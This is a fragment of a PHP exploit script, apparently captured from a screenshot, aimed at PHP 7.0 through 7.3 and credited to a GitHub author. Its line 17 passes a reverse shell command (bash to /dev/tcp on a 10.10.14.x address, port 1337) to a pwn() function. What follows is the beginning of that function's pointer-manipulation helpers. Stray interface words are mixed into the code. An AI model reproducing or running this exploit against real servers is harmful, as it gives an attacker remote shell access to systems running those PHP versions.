 8 # released as of 04/10/2019, specifically:
9 #
10 # PHP 7.0 - 7.0.33
11 # PHP 7.1 - 7.1.31
12 # PHP 7.2 - 7.2.23
13 # PHP 7.3 - 7.3.10
14 #
15 # Author: https://github.com/mm0r1
16
17 pwn("bash -i >& /dev/tcp/10.10.14.24/1337 0>&1");
18
Home
19 function pwn($cmd) {
20     global $abc, $helper;
21
22     function str2ptr(&$str, $p = 0, $s = 8) {
23         $address = 0;
24         for($j = $s-1; $j >= 0; $j--) {
25             $address <<= 8;
26             $address |= ord($str[$p+$j]);
27         }
28         return $address;
29     }
30
31     function ptr2str($ptr, $m = 8) {
File System